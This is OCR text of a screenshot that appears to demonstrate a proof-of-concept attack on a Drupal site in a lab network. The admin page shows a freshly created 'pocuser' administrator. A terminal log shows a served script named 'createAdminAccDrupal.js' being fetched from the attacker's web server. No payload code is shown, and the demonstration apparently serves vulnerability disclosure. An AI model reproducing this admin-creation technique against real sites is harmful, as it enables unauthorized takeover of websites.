 Applications
People | drupal — M...
vokoscreenNG 4.5.0
Terminal - root@Arch...
19:36
tomislav
People | drupal
People | drupal
Not Secure
192.168.5.17/admin/people
Back to site
Manage
Shortcuts
drupal
Announcements
Content
Structure
Appearance
Extend
Configuration
People
Reports
Help
Home
Administration
People
List
Permissions
Roles
Role settings
+ Add user
Name or email contains
Status
Role
Permission
- Any -
- Any -
- Any -
Filter
Username Status Roles Member for Last access Operations
pocuser Active • Administrator 6 seconds never Edit
drupal Active • Administrator 1 year 3 months 3 minutes 5 seconds ago Edit
No items selected Action: - Select - Apply to selected items
Terminal - root@ArchBB:/home/tomislav/Desktop
File Edit View Terminal Tabs Help
[root@ArchBB:/home/tomislav/Desktop]# barabbas -da -de -p 80
[+] Barabbas online
[*] Current web server settings
[*] Using default local network interface
[*] Using provided listening port (CLI)
[!] HTTP basic authentication disabled (CLI)
[!] TLS encryption disabled (CLI)
[*] Using current directory as web root directory
[*] File MD5 checksums enabled
[*] IP layer access restriction enabled
[!] Allowing access to all/any client IP address(es)
[*] "iptables" binary found
[+] Generated temporary iptables firewall rules
[*] Application layer access restriction enabled
[!] Allowing access to all/any client IP address(es)
[+] Serving HTTP on 0.0.0.0 port TCP/80
[*] Press Ctrl+c to stop web server and exit
[+] Access allowed (IP) [192.168.5.5]
[+] Access allowed (HTTP) [192.168.5.5]
[*] 192.168.5.5 - - [26/Apr/2025 19:36:38] "GET /createAdminAccDrupal.js HTTP/1.1" 200 2810
T SECURITY
HOUSE